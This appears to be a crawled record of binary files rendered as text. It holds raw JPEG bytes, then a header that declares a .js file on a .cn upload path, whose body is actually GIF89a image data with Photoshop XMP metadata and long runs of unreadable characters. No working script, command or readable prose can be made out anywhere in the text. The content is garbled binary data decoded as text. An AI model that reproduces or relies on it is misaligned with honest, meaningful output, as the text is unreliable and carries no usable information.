V��k��R�C����R�``��5Z#�r%G �*T�>}��*T���2��H�9�	�R�w��%AM�R�L?#/���*T��ڄ�KjJHdk*T߇��u;J���j��>+'.쨯(�u<O[�*T��������,�@uB�3w�S�*T���������A�vڈ��&�>� u��T�I�wk����=kv@< ?���� ��6[]�W��'p<���g�R�K�0:/9L*$�	��U����vb�u���n �]y� ���(
��OxD���s�~S�Z���^���y�� 7��J"�h�� 72�@��yLh��@��U�?R�R�{2�NīK��s{e0~,�[������)�L�^?$)�MЇ~����F}#�c���(t/Ԧ�;AL�*����8���⺿qU��ԫ񱬿��� *         !1A0Qa�� q����@���P�� ?�x��_>3�(8 {~@��3_b�kV�-�0Ku�a3�@�^xb�Cb���)�pU���5
�B�D�K �c�S�KM�%�w�pR�π�p� t��W$��p����=u��,F(�yc���4y���QCL ���q����~ �����{��S��\j���sȠ �g���L�j!��D"?�ȏ�@�_7B��f:��p���v���a��×�������J�Z��P-��4��{�n\��،"���&�6\��˗;}��.\�i�s�ˌ�0S��.v��V\D-6\�sss���.��d��`E�c�xt{��n�rt�C��S����9�%���;��Ӿ�.��e���$�\�x2|��.e�ｼg�w�d�wv\���z������!��������3F��� o��������[͜��s�Y�̼0G-ف��)�F�`�!q8��*��B`8�` am���� ���ۈ��/V��Q��cU�ݪ���B����(#���/
ו��F
˓>�*�TCd{C)\Y�ay���3�_h��y��^U�!5������1}T&H�C�R}>������.Z5�>�����=f���h�V��[����qb���NS������ 06�w��O�?�� ,        !1AQ aq�@��0P���`�����  ?����$R`zf����}�N�N�bvrq��U�H��\f�J�,ሑ�F�������x}T�
g��`�l��w��������쌔Ӕ{�h�b�����]c�@*u�m?�3�\T�mQjꓤ �CF��E|�&��ՎL?��0Q�ْ��!vb��h�B��N\�Z��Z2˱��~bK��B�F�j��Cމul�����VP�-Ztb���6�}�p�f��}���hP[u�m5���`{L�S�r�����K�����p�1��Ӽ!VK.�ϏS<� �Ԓn���ev&o�2
����U�!��T�J����9�!��Z`�ƃ���f"F7h�_�/��Լ`�k`�.�7�cQ[t�����:Ђ��u-G��� l2��{����h_�V˱�`��� �E���H���� �_�B@�U������?�3� s6q��`��>F.�Q�?V�
������՞������ A���@����LY��t���LQ�u^��r�}Y�̙>�ծ���}\+L���f���Y ;�9Ç8p��w����.��
���5;�C�0B q��_c��c�t�Րb�F�uLz����i�R��\�p��'�uA�{ܹr�˗./OU�Zq�\%~�,��}$2����!�(@(c���q�Q}�W�i��G�N�8,�'�?c���i.\�p�1Y
��Ο����>-��՗.\�r�˗/�x֜��P���=�D�f����;��@ƴ��!$*`��l;ee1�!y��G� r�]y�s��m��>a�3�l���� $~��4S^�Ȁ(e:�����,�n�cK@�z**ϰ�}m�1�GA�̂^� �] �#���b�pa���l���Ӗ._#�%ˎ�z0�;|{J��0ꟙ���._07���1b���kWU�S�yB��5���i.\��̬q���kvIr�˗.\cW���4?+��_�.\�q���S�4�k���,�'��s�c�,N�8̱�e>��=����k�^U��r�y/������ ��.\�r�P9��e�.�N2���W*����\�r��uz��i�}��d����tF�9A�$r�ɗ�D�/'W��9�7��Ʃ��ƛBb6�W������uz��i�|�0�A=�d��bp.�U�-X��h�����uz��i�5��9a�����������OXa�}�6 �}^�δ��?溽W�i.\ul�=E˗�~.�U�ݻ ��s{�o�c�|��|���~��(uk˄�=V�UK_��.��'��!��\Dy@�o�^�e�
dJ��_�q�@�u��V/b}�@@��_�K��� 0��1������'�U�u���/�L�!�Z��r�˗��;�<��1��,�bg�	ŕ�&�������#��8��:
���=Ezq[ЕL��U"J�4��*���3�ƍ ����V��G<��)����=�N�'�G��G���<��V`� 6,�2�_� a��8+�'`������I�(�����E� Q�PȐ�*
�L���,1��J6�gZ���B���}��yȚG p}&��'S���8aC���	}g��F�S��W��6�$W� R#����uH�EU��V1�5�f%єW[��!�
� �
�߹Hh\�Yt���ؤ�iஒ��� #�n��E<�8g�h�L�0�b��`*E��aqh��vO1-���"�tnx<6�t�$4P�Čk��֥�GXe�0�1t�֦��cZ�F���lQ�≂�{Y��~�Y�����~�D������Y�<�X�.�և��7�����_��֐
;��D�ke��'���1��z6Cĥ]Rtt,��_u(�kmWu�[���N0���gib�E;�������b�b��ߤ{J�#TN���3��zu�{�;�Wa���$z�Ukҹ�#���X���*���/8'�ܝ�>�����Q��7�`�-���"?K�V�x�'4�˫eZ�u]�d9(�w0R����Dk����\4�`��G�1r�R0z̻K+�npu�:�\˺v+� l��/j�I����y`m��|t�P$
�`�;�}&����*͒ ��5���-���,	5T�A�̶x8`[��b#���mD#(�t� ��'�X9-����m%�&��2�F;��v�`-�duh	UN���$O�� �r�����*ħ�
�1���g�Ż�@"2�c�Kh����M��k�ךxM�2��sW��wf뽎b!����a�t�M�!=U��(�J]A�x�o]J� p6k3� ��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js
body_size: 116387
content:
GIF89a� � �� �mR��h�hR��n�����h��]b��Fd��L�������*� �G/��.�����$���x���/kG&����vi��D���!!!)��l������+��%2���p݋&֭� ��������Y�̇����R�  �E,�����������ں��ѳ��ˬ����
ԕ�����"�����؎���q4G����0ϕM��-	�����%)��������Ыr�S/K0&��Cq�˲�����xƕt�k/����ڨP
����S@�5 �ژ���άRorr�HB�݄�̸Xx��Ȃ�u&P&�64����Vn+S��E?�6,Oio�74�D@n��8Q,��JNJ�vl���f�WD�5%����R%u�׫1pSA�II����Wm3'��x�'�5.�ɐ�G:���i��111����q0��A��gR��	#�e�͘�XU�% ��n����������&!�*f���kxgR�dS��گR���݋e�3�����@Wg������ٷ�3#�������|��Ȩ�w#W����6%!�����U����[Q��y�٪&)-�G��c#26��t�¹��ך��#!/��������������B���쪯�"���62'��c�(.�ن����'1��7e��U=7Ya^1&2H����9B������Ң\�;?=r��𓞜(,#��{�cRe���  � �  � ���R�	
   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:652B149F49FD11F0ABC99A0993FE6172" xmpMM:DocumentID="xmp.did:652B14A049FD11F0ABC99A0993FE6172"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:652B149D49FD11F0ABC99A0993FE6172" stRef:documentID="xmp.did:652B149E49FD11F0ABC99A0993FE6172"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��A�,*\Ȱa=\�"J�H��E~�2jܧ�cGp� ��@��2ʔmP���˗0c�<H��M��%�ɂ�ϝ
^J��F���	\ɧ(!l�*󥯪0ojժ𧀆?B,J��Q�I�[:�ɔ+���:W�ֻ���CϿ`�
-Kx�Y��2u
5j2e��n�;�nV�7*�;N�f�A�m�pR��D�lU%K��a�ƌh�Q0�ucaX��D�nԴG�KW�u��e�t}���Ŵu��Ci�b�$����ѷ����GӮM��qJ�͡W��r�����ho ���L��4�F��a�ͣS���c���\e�f�Bn�C����?UPx �����!��Rk1�`J��7�|x&���B�c�XT�B2�(h"�(��bZ��VI'%����]E�V*$	����:<nWO��C�lASF�������r�#�1Y�YN;eG�dW,䗝�	���Svtԛp�Q�.�a22EG�U��������`�3�,����rOB����c%��(���dR�H�SvJ��5��Av�r��e~�_��Ȃ8���I�Y^���H!1� �TV&�A@�z�%���P=Ťz�.�X��G��Iض�+��y�Q��>i�[��)�A@a`�]CGѻN��|aϴG�#�JO-呛 ��J���j��d-�
�D]B�D��.0�O��Fv���1e�jeL*��֭�L��r6��P���l2#��=�p�(;#ړ���M��x�t-I"k�t�P'�"{��	�L3w�	D���'_�k�W	e1�+<Q��.��/�MG��䔿]��+I�PI��e��1	0���18c	f&T�4�$D�ݖQF��3My?�Ӂ�cyq�"��.U\��',
�����~k�CW�9�U�t-���C�2s��������.����O�q�������*A��T����.���/�g{	�I (��Mm%������6\b}�3���įs�<���9�p}HaS������qh�br���b�X����D�,h ��=����j�n3Dp��K,��d�cr��z�>���P��S `r:�0P�ю`Z(�h�<���y�#�0��ᐃ<� P̡L�`�j�ǚئ�0�8���`� Z��?\�B]AAD\���vpdd��"ʈF$�Q�e.M!�~�� ��B"ð `!�XX����(���|f�IMg.�	�p�#T����AЌ<���@�P�M37��ċ� G"�q	�	i\�.s	�h���(���T�m�4A���  0@�! �(0�	gBx�|d��D7�|Fl�	���A)�
�Kc&���x�"0QF���4�@T ��D"�fJ��(ШF  �Z����� >��E�"��G�״���W,R��	��ri���&5�$���SXh�%�y��հCuc�������� v�Uxu[݅f���,x6- mB��A��D�<�����o��7_(��ֹ��:E��kG�0a�ޚ�����ZT�� 1(�3%�PL��`��g=ZЂ��-v�+ ��Q�Um]�֔긕t�A>��)e��@��[�擰�4.bC���`�߀(F�J�j��ҝ.g� Z�f7�Y��iCz�6)����Bꡬ������F�ھ3����5j?���� *��{ 1<v� ��Z���Ů�Ld-�@ i�0�+,^nB2,b�>|�~t�^�0�-�K�
�B�/T��9�Q��#�*�� ��hW��	�f���������� 4F+��.YR�J�^;e�������F]��˗&��_l	.egݐq���)`����W�mTA� rtQYà
 �3s@�A��T���;��5z"�r�m�O}�x��%.4^<O�H����9���ǝ�т��#��]a�#{#�nd��i�׺���و/E���u�B�q�X[��޶#F�n�!Z0D�ԭ�Ё6rʡ�V�����w�zh�z��
����������ĥ�+�1� ��-��kc;�G���3@5Pw`�"Kl�R\?���%��������C�ph�wڼ�
VA�?Ā��t,��_�;B� ر ~���{ rv� ��O0���}u�4�!ݺ[�K�#`��L3�͜Lt#���yv����!�rH��с_�9�븵��g�Z�:���=��#�|���Z)?#�D̇�bh����v<f\s.��B��U�?��P$�����kA�R|`z����Y�>�����4���Q�|��#2&p!�}1 B�}��3fz�]��F -`u�g~~�%�fu��{-�x�'A�u8�"�uy*��q١)`vtH G�wwۇ}� � a0�:��qhd�0�A=��{J�3o"��f �	ldv���w�Gw��fڃ	1�}
�}r���Z� م;p�W��Ơ\B:�xV������O ��0T������G�\� 8�X��pw���7Z�Gn�� �hI'
��{~F�VǄ|�-
Q�o��w i�P��V�pw��3(
�(�0����^Ѓ�; 6�F Գg0�	��~V��gh�����؊G�K9gz��!��z�6	�zd(�����P~F��8n�h~�#�`�ӈ�Z���HrO���-���7�3���`�r�p��V��˰��X�!��F�{;P&�H=�t`�7����{x�qۘ+��� ����
p����)��)`��h�츎�}�~�gd�(n8�\�!��U�Z r��Y�ZN�݈\8��$nڀ}6hm�@�F���p�
^��V��3n�/ΠxxX�,���^Y2�Dj����������)G	�����t錇�n_��U�gl��Z�"(^o��`
88j����P��v�Ɏ�Y����H헄� �(nKg��7��؏��h�ha��5������q���V�ܩ����gC���Z �-I�J��ٕ�������������9�����i��I�a~9�;�{"�:��ɞMx�����0���)���	��,�mi�����g������ؗ�ɠ\9|J��O��z�n�j�F
����@���1 ����В I�nU�ȩ����+^-
0�0��e��ym@���]��>�r��H�� 1Pi�F:����Vr����{ �9�����Ч���A�ve8���g00qR�,��UY��&|uZ>���9�1���!
���z��6���@���0�u0�� ��Q|9�(��_��v���@��I=0n ��I{0�f���{��!�	(��W��}�� �s�uuz�����y�r��柤J
�)n��<�vP���;�
��D���
��z���w�@�����������q� �]�mr�� }7n
P��I�Vׯ��d����z��ɝ�Jn��>J�а�6��	� ���������7V��~���
�!�-����@n=@
���.�,��{���&��F:�����gPz�,Z��c9� �v�AJ�0��6= �j���	Ɛx@(n氷����
?+7���/Tz@� �);n��
�����@
��
�x_Й[{�+i��h�A+���(�9�ظo�J
pۥo����t��˹n�� ���k;�@k���R�ܲj�
�v��������o����o�+�����W���gZI�+0CK24!p��������<��1�
��l`l�@���	t0�U��"��&Ǽ�K����0��@�ʡm�������
�� �P�L����w�p���I��^�j$��("<��w�&
��� |�,�B���y��������`"f�ö#3�I�q���������Cl�`�<�
� �=˱�ª����hu�4S�Ɓx�9�?� ��b��aL���	����i�_��z8���� �kb+A�"<{ o�����B����ǝ�Ɂ�
j������� l�	��m�do,"����� H�z����*�bؗ�ন\����l`Sn���N�R\�6L`Y�b�˼��a�ͱP��@�XٵǙ�J��������t5l��6��ga ��������Ǫ�}���8@�UG�-ܵ���l��9�˧�P�&4���:�����٬���� e�8�x� ;PuK��j�0���`;�����̯��M���4*CÒL`I��ǩ��¼�&�s@���lՆ�l xV}�����68ݭ1iaK1O�"ԋ<³�}��,�dȸjp�@8�؅g;�`|��~]�i�(�S"Aݞb��o2Ҍ�i]�Cr����ϖ��{G�-%O�P��ٞ����iڦ]MP��٩�ڟ���4�Ǎ-É� ���5l�q��E��JM��� ��%�%�ٛ����
���	���p��G������G���;���u#2Aj��������+Ɩ9ܱ0��͜� )C)Pr'X�6 !��-�c5��?Ƕ\�C
e�¬z�0��B��*D�\5UR;.!e]ˌ�H2Sq-�25kBύ]q�����P�G������"�?�]�q�-��)�RB�=͌��,�nܒ��!^� ��=�w�M;h�/R�(Nl˶�� �/�Rє������;&�rg1?��A��Mʀ��v�a.�0���	%nS󃸶!��9���;����3���!Xe0  ��0���eP}^T��9@�W!� �`��ؽ	�P
 @��n��/�����L�	}����}P��~����@������n�L�d�L nF��p�jW <�c�2���` �� �@G  �@D�ipp~�v��ȭ�4����� `��ff�jr�yK@��\���_N��M��t��P�L00զS` �>P���
�`�]�?�:\� ~ �@� ���$@6�` �ߍ�c.v�
eP��N��P���@�X��t�M19�-�� ����Z�/ ��K/��  ���~  �Z�`
6l���!�����? �0�f�$���@����H����Ϡ���?G�6GO�\�	��	e`I 1��Lp�����rd�Kp ���M�N���$0��� S@K@�9�
�O��O @eP��_�ҿ��?�=_�n ف�\����/�h�� O T��_�0�p���_G���_�@�{�]D�Q���� �p��C`�� ��o?~$�!�0!M�}!Bĸ��G�5�������%�4Wʔ�2e�$���4O\�1�)����H�2��.�	�@t�pcժ�A�
���d��n}ԏ	JB�+Q��Ĕ���8��]�y�~0TZ��1��B�R3�,��oJ?}T�)�� ��  �de��K#lJ�W�Æ��&����V�a�*+A� �B��ӧ��>�i'���Z�^�y7�Rה�3?D�FX��A���A�W�2E��M	���,)}���Za��
AvX�l�׭�w	\H@!�RkH TpAQ������2섫����f��J�J���pQ�7�T�?���e�bb�/ȭ�MV4M@�Ӡ��� �fHH�`H8R�&��rJ&��*�`!
�T�$���)6ԧ�,M<�"�����8�0	�ا7}Z�ʗ���+�4+H��G �� �D.j����� �*�'N1��R��,�Du$��4b
fi��	�$2J(Ê �d * `\I�䔅 4(B�%T�E?�4P6�}� a�%� �#� n���p�`[o��sTW]pK��^5�$���U"���"�ڌ�<i�\�R����@Xt�m��).(�f����'�i�4?*Ը�7�NĖYҟJ�� cv9g�w�n��RnY�	� �e5�\Y4&U�y�B�u0�`�)ҠBٖi�+��A	%.��G����ID�@W� .�zl���{o��~��	&DӘ���Â%�>��	'��2H�%����cu�x��.`�4��1U�Y�s�O�Q*�8�l����v�ow�	~��
d��r���۪�.p���o��
�OX^�١���\�b������ͩ��n�i8!�H*���^�����{y�ip������qlal�Ý�  �m
T�� ���B �|�p�	+��/��7�l"?`B�@0(!�S�\	���-P	$t�o�򐒸`��N�C%�@_$)��g;�u"�@��1�1D���\��>�b*C$P!?�A6A4c
B`U�@�Ml@6��XȄ7<�m PʐM� G��A�7�F�!�@�gP������@��t���a�I��JV�ȕ�HA��$C'�Ќ>�
D`%.$Iɵ�faH���J �#B � h��tbi�E0�7A d��>ҁG�}0PsL[In0�^���
���#p��3���ry$�!�2�r�d ���Mb�rx 6`!"?�� �`�½0����-
�� �BQ�f� ����K@����#<:M��x}r�58�[�l,�D�85��i='�ҧfbUc�(A �@��|hG�a˭�KQ� �1����<� ���2�7CJ�U0�@�H� �@�fdt	��
 ���2AMhB���@��w���۞�G�1���D)V0 �6� �xD�A�."��Y���IɎ��g+�%�0Yb</���a�0Y@LA��kkY������G`; &�tX\��.�ֵ���2خ(d��+4;(��(�L�,\�}�5��kk5�>���*\��� ��q���Ċ^"@�dͪ� �FP���um# !�����~��[ ���		n�f��5���k��'��gDpkbP�8:����1�=e��N�Φ�y\�Ā���`^�@|� ?A_@,�d��p�#C"k�D2~@���`�,N�r���-;�A�p��R�X�&5)`��A����(A�W#�c��x��b@����� ]%�U�Y��d.���
��2 ��Wx�~�
!|��?�� 	yH ��Pj!��	Պ[��S�g6�m2���Z����@	08�}�	 �
��!/Э]����!����. �VW��Y>���4a. �W�� ��� �a]K\����J���౹m�5�~@�p9�q��#���U'��t����MA��Uu0�p��j@��!R���0����T_�K��.T��@	T�q*�����Q2��G�s�T���BS��H�� ��A�壭��q��B� l5ԙ0��d�7��*pv��Ԁk�iYm�&4�	�v0 ��@0��	@��< 	#����v��	[D�Ī��`�xC��nk�\U]�+@C�������@�P�߄�"��*\���0� 4,!�[4�0�b������EJ@��{��*��E3���w|�y�m��xĿ���.��ԁ��'CB��O|���1�&̄�e�����@��#�ܑ`��шb�2������&	Y�y8
&���i:2 #2h�ƪ�ꋏ��6#8���RP�a� 﫵d(ܷ蒑y�������U(�Ї�8��x�ސ��`y��E�} ���޸��1<�чb*&ͣ�铖��+.�a�]ð�@��#�3�	B�B�����H9"A[��R AL�dl	pp�NJ���
�P?�/e�@�����#CH,��&i�����G�9O���@EB(E60�S��/XVl�7xEX�EXlEVT�Sd6(EBEu(}��6-��������{�1��K8A°�8�M8C�
o C�FU\EXtqt�m �m؆L��L�JhGwlGX��x��wtGvT�LȄs$�q�ErhUD�R��H��وi?c���L��p���,_8�$:��j�@�FCPEX$q��w��{����z@I�Lɔ4ɖ���I��ɕ<ɚ�I���ylG}�X\�/�@�7���y�	��9�BH$C�����#��Dho�Ǝd�W�t��{`�TI��I����4K�$˲<K�D˵���K�dɰlɜ��v,G7xEr JC��2���DF��1L��0����Jo��>�HpGt���<ɗK�,I��̷�K�L˴M�d��|������L���y��W�@h[� O���������l��U�L��˛l��͕tKz M�dM�\N�\K���,͸�K�<κ�x�����ٴ͎RI��k�&�Fp<�L�J��I�|O�\N�N��I�LI���K�������4�������ə�K�4P����Ϝ�ǽ|��$o��N$:e�Hώ|rI���z�03HQ7P�u�{8Pz�U�,� X � ��tP�,Qy�P�5R����%P�O}P�L�I��Q���(�Q�l�"=��eP�l�V�K����pPCX�7p������z��x���5����,���0A���:5P<��B�P zh�D�T(�T��HG}T���CeR��;�F%ԓ��HP�<��4P���LP�/H���J%�I �Ӵ�SLŀۘ 8DI@T]��^8�g���O^��]��z��gM�j�( ����OR��|P�b� pe��
��]�U��u�Ol��m}�z����S&��zX���	���)x9! Xe�Mp��HX�j`�b� Uk��?=�z��(�	x HX ��<���Oz���X6HX0f`Y@y��:}�l�Y� V!��,�Y����`0f��	XV� P�	h�z`��	ڠ��,@	9a�Ah ��Z���5�:�R�TWpaW`[�m�A�Z�=�KZz���V�� ey�x�"P�g��g`f��X_%:��z���Z���P9��]N<�< ?�V�=�{X����Oh HTy��i%��,���a����:�ZC(ZI]]���M�D��  i؁A����݀��HH�` �:@�	����^x�He[����W���}�ҭ]R���9%]N�e�ڭT�-��f%������zP�f������z��?Մ�+ȇ�e0 V�&h /��	`����<X�e�����`�Vz��^<��^H�y��/H`sM��Snb'n�l��}���z�b(�!V`�a�[&��z���ՀBxZ1 ��Y�}b7��~6��7n :@��z@��\�}cyh���:��7n�v�C��0�I�
�<0<(d��'�>��]�f p��tb{�[ 0�KK���0d&�T1�� "~b�m�� �z��ù .~�R8����&&�Dv�0^�I��-`�T�ɞ(��U�I- �1�f� �]'.ɼ^��㯙nfg��n����d·)  c0Pz����Ef-�C��7^fg�dM0�H؜ɞ�h���IU��n�x���u��eX`RK�eh���<h(�n.� X&ezHX�M�ޜh�rn��5�:XfE>h.PX�+@�H�TKn���� �]��)�7��@�9j�16�&n �n+�j7�dh�0��ig�R��鞦�v�zp�ٹ�B �5�hh��A����1���9�O����c�����v^���h ���k�캮�p�ф�^��^k�9���~c�n⺖��了m��� �9cڅZ���i��2��&8ڭ�����)d�����!��Yj@�՞m�h��l���N�؞���qk�m�fm��m�^����zЂB���n��- l�ɂ��l�9��`L6[�֛Nmt-l%X�%@���
Nm	�n����	��I�����z���~��n�^o�j����0���� ��q1������jw�����M�����p�!��o
o�z-��$��g6r�q'�mo�:���r�`���|`�l ��q��!+l/����I!�q�F��q���u� 8��r��2o�]���E�r2��:���n�%P$"��F�z� 8���·-O�2'�:��B��( ��.��:�"JZ����I�H·2�aF$�vn<@t��Tu��j0 pu�>�./d- %+����2_��v�T��EȤ؅�^�P��( %��P_�O_fo/�|��¾c�pq.r�E��hdP��u�uA"�_���qBJ�d���vk��/�vV�`o���N�$bn['�M�8�ogw������8w� u[?w��v�v Pb$Hw���Aj�h�cH!Q���l_$00�o �W���h��Ep���eo�5��	�I����mw�Q��N���H��P�"_��o�� ���Wy���~�yb�u_P��N�x��@����� �{!�tp�3���W�*Ƈ ���������z��Nxy���.��0b���s6x�A�u���/�Z�n�r�wm������&��
��A��/di@�p�}��Q���o�.�t
%��_z�B_���&r[��@���3�u��x���Qw�p�� �F�IX�@}i(��7�6&L #hч
�!�:���i �ƙ&P|�3 �?ث��〔*S�ay�@�8�d�%'ZԣH�^B�L�<cbL �FI��`��A��(P� 3����-k�,ڳ>zƨѦV��Iq�=�&n2!�hCbt#V�e�+��.V�4 \��`����x��:�P��V�)�"�+�Oy0u�7��N�Ħ�mm���~t�4������i|*�.������%�c ����ڷg_���LCٚv
k�x����6�w�A0X��Lq3CBz�~��2�6 �d������ �X�c�L�q�|�V�z�!�M�4~��D�H(�}�%8�ldhׄ�٧�
�0��0����a���b>HR$�eF�1��=T:IeT)ɤ��)��D��e����=@	dZ !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s������9�1�����s�����+�A��� 3ɠ���p�ۚ\ 0Sг˕�A��F{	G�H��I�I�c��Ħ���X�0�]�(��A�^���(;X8D�F�ɠ�XkK��i��C�bt�81xֶ��eK>ڠ�y�P �j���{3�, ���.;�l���q+
�������p��u���#�ѸZ�)�/��D�s�0�{_�����`4��mj.��{AV�������u� ���)[����K4� ��� 
�{��6����Ph��ڸB���0���K�������Yɻ?1{�e�=�����8����;��������P��W
CĿ�{�I��
F8�������0�;�	<>�뵥��A�n��7�Dc�J`�2������D�[0V��+�	.�1L)���������
M�����M�	�`J D,�z�A�j�������p�� 
Exf 7�M�0����5۶�`);\�@�0�0F0` �5fB�V\�,���4��ɰ�@>��0��``� A3ne����L�`ql�@�j*���cB�Fʠ6 �����@&�lHL��0�� �!˴�V	p���A�\�,��<>�3�ɹ��hC? a��.
�e �z��ӌ��@>\�����<��G�]0#^��at�� b�<�T �<N � @& =�L�P���_���� �Y��$}N����Qk�|�����?\���	� 2�J���!�� ���P��6-�����>�(\�0� N��%��h��\m� J:/�[�� ��L�I��|��ͬ�B�a���B0���� ����1�Ua�O�������l� ɠJ��M�C�� ��OM̡�٫\�ܻ��^�zQ
�	� �-]����˥��v��R���:��@�i�����Va���1���Sz{���`M �%��7�����<����aUGi��������!Q�P� �F����������
��,0��-��-�]^�	��������}�N	�0��9Б	��$.���
n�Q��0	k��0	����p4�o��f`��P� 5>�-N9>	� �(.�L��>	f ��@�@	�07���@	�	�``�b���� �^^� k`�?^�. X0J 	4.���a⒠ P����+����^���u>>�k`  � ���^�� ���>�0u����=��  �a 	Y 	���?^����k�� ��uP���5~��I^k`�>�k �.;Xp*��@4����Q0>����1�A^'����$r��}�X��J����(���Po����UpQ��]���� �Jn� ��`p^�P� ��~ώuN�7Q�� ����mU���n�.	�����������P���f�� �n4��Q�
N��>������^l��J�1��A����^�P��``�a���^��Q@�������o�-��J�-� �-�/�Q�|^׎������[��x��un�<��.뚀�k?�Z��Y�◿���	����>�$/�~�<>�T�4��� ���N Jo��
